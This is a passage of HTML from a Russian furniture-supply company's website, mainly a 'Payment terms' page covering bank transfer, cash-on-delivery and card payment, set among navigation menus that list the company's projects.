											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/federalnye-obekty/">Федеральные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																												<span class="top-mobile-menu__title">Международный аэропорт &quot;Казань&quot;</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																												<span class="top-mobile-menu__title">Министерство Лесного Хозяйства РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																												<span class="top-mobile-menu__title">Дворец земледелия РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																												<span class="top-mobile-menu__title">Иннополис Университет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/sportivnye-obekty/" title="Спортивные объекты">
																				<span class="top-mobile-menu__title">Спортивные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/sportivnye-obekty/">Спортивные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																												<span class="top-mobile-menu__title">Стадион &quot;Лужники&quot;, г. Москва</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																												<span class="top-mobile-menu__title">Центр гимнастики, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Тулпар&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																												<span class="top-mobile-menu__title">Центр Бокса г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																												<span class="top-mobile-menu__title">Стадион «Казань-Арена»</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																												<span class="top-mobile-menu__title">Иннополис спорткомплекс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																												<span class="top-mobile-menu__title">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
																				<span class="top-mobile-menu__title">Комплектация объектов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/komplektatsiya-obektov/">Комплектация объектов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																												<span class="top-mobile-menu__title">Офис Ходынское поле</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																												<span class="top-mobile-menu__title">Депо Руднево</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																												<span class="top-mobile-menu__title">Театр Кукол «Экият» г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																												<span class="top-mobile-menu__title">Гостиница Bilyar Palace, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/zou/" title="Здравоохранительные учреждения">
																				<span class="top-mobile-menu__title">Здравоохранительные учреждения</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/zou/">Здравоохранительные учреждения</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																												<span class="top-mobile-menu__title">Республиканская клиническая больница, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																												<span class="top-mobile-menu__title">7 городская больница, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/licenses/" title="Лицензии">
																				<span class="top-mobile-menu__title">Лицензии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Документы">
																				<span class="top-mobile-menu__title">Документы</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <div id="bxdynamic_mobile-auth-block1_start" style="display:none"></div><div id="bxdynamic_mobile-auth-block1_end" style="display:none"></div>            <div id="bxdynamic_mobile-basket-with-compare-block2_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block2_end" style="display:none"></div>                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+79269975933" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span> +7 (926) 997 5933</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>


		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								<div class="topic__heading">
					<h1 id="pagetitle">Условия оплаты</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/help/" title="Помощь" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Помощь</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/help/payment/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Условия оплаты</span><meta itemprop="position" content="3"></span></span></div>		</div>
	</section>
</div>
		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_ ">
									<div class="middle  ">
																			<div class="container">
																												<p>
	Вы можете выбрать один из трёх вариантов оплаты:
</p>
<h3>Оплата банковским переводом</h3>
После оформления заказа с выбранным способом оплаты с вами свяжется наш менеджер для уточнения деталей и выставления счета на вашу организацию.
<h3>Оплата наличными</h3>
<p>
	При выборе варианта оплаты наличными, вы дожидаетесь приезда курьера и передаёте ему сумму за товар в рублях. Курьер предоставляет товар, который можно осмотреть на предмет повреждений, соответствие указанным условиям. Покупатель подписывает товаросопроводительные документы, вносит денежные средства и получает чек.
</p>
<p>
	Также оплата наличными доступна при самовывозе из магазина, оплаты по почте или использовании постамата.
</p>
<h3>Оплата картой</h3>
<p>
	При оформлении заказа в корзине вы можете выбрать вариант безналичной оплаты банковской картой. Мы принимаем карты Visa и Master Card. Чтобы оплатить покупку, вас перенаправит на сервер системы, где вы должны ввести номер карты, срок действия, имя держателя.
</p>
<p>
	Вам могут отказать от авторизации в случае:
</p>
<ul>
	<li>
	если ваш банк не поддерживает технологию 3D-Secure; </li>
	<li>
	на карте недостаточно средств для покупки; </li>
	<li>
	банк не поддерживает услугу платежей в интернете; </li>
	<li>
	истекло время ожидания ввода данных; </li>
	<li>
	в данных была допущена ошибка. </li>
</ul>
<p>
	В этом случае вы можете повторить авторизацию через 20 минут, воспользоваться другой картой или обратиться в свой банк для решения вопроса.
</p>
<p>
	<br>
</p>																													</div> 																				</div> 																</div> 													<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
<div class="menu_top_block menu-type1">
	<ul class="left_menu dropdown">
											<li class="v_bottom item  current opened    item ">
				<a class="icons_fa rounded2 bordered darken" href="/help/payment/">

										<span class="name">Условия оплаты</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/help/delivery/">

										<span class="name">Условия доставки</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/help/warranty/">

										<span class="name">Гарантия на товар</span>
					<span class="toggle_block"></span>
				</a>
							</li>
			</ul>
</div>
	<script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current opened');
				}
			});
		})
	</script>
	
		            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>
					<div class="form-action-wrapper">
				                <div class="form-action">
                    <div class="form-action__inner bordered rounded2 box-shadow animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="CALLBACK">
                        <i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18"><path data-name="Shape 915 copy 16" class="cls-1" d="M1675.69,597.707l-4.3,4.291H1674a1,1,0,0,1,0,2h-5a1,1,0,0,1-1-1v-5a1,1,0,0,1,2,0v2.543l4.26-4.26A1.01,1.01,0,0,1,1675.69,597.707Zm-8.11,16.264a8.9,8.9,0,0,1-4.36-2.409c-0.35-.367-0.8-0.727-1.21-1.156h0l-0.64-.686h0c-0.4-.435-0.74-0.92-1.09-1.287a9.933,9.933,0,0,1-2.25-4.649,5.628,5.628,0,0,1,1.67-4.627c1.95-1.926,3.6-1.073,4.56-.065a5.46,5.46,0,0,1,1.71,3.785c-0.03,1.845-1.18,2.391-.96,2.584,0.08,0.071.23,0.244,0.4,0.427l0.64,0.685a5.412,5.412,0,0,1,.4.43c0.19,0.236.7-1,2.43-1.025a3.56,3.56,0,0,1,3.09,1.342,3.332,3.332,0,0,1-.06,4.865A4.921,4.921,0,0,1,1667.58,613.971Zm3.33-4.872a2.043,2.043,0,0,0-1.69-1.105,2.271,2.271,0,0,0-2.39.891c-0.66.713-1.25-.121-2.12-1.034l-0.65-.686c-0.85-.935-1.63-1.561-0.97-2.264a2.436,2.436,0,0,0,.94-2.393,4.038,4.038,0,0,0-1.44-2.463,1.665,1.665,0,0,0-1.79.47,3.94,3.94,0,0,0-.8,2.894,7.779,7.779,0,0,0,1.52,3.62c0.23,0.263.63,0.8,1.13,1.32l0.65,0.686c0.49,0.533.99,0.966,1.23,1.206a7.023,7.023,0,0,0,3.4,1.741,3.056,3.056,0,0,0,2.54-.972A1.955,1.955,0,0,0,1670.91,609.1Z" transform="translate(-1658 -596)"/></svg></i>                        <div class="form-action__text font_xs">Заказать звонок</div>
                    </div>
                </div>
                    				                <div class="form-action">
                    <div class="form-action__inner bordered rounded2 box-shadow animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ASK">
                        <i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg width="19" height="14" viewBox="0 0 19 14"><path class="cls-1" d="M1695,612h-15a2,2,0,0,1-2-2V600a2,2,0,0,1,2-2h15a2,2,0,0,1,2,2v10A2,2,0,0,1,1695,612Zm-13.88-2h12.75l-3.12-2.929,1.62-1.134L1695,608.3v-6.2l-7,4.9h-1l-7-4.9v6.2l2.62-2.363,1.62,1.128Zm13.46-10h-14.16l7.07,5Z" transform="translate(-1678 -598)"/></svg></i>                        <div class="form-action__text font_xs">Задать вопрос</div>
                    </div>
                </div>
                    				        			</div>
		
			</div>
</div>
																</div> 									</div> 							</div> 					</div>
		<footer id="footer">

			<div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/projects/">Проекты</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Лицензии</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Документы</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item active">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/warranty/">Гарантия на товар</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="#">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/more/">Возможности</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs  active  accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1   active  "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
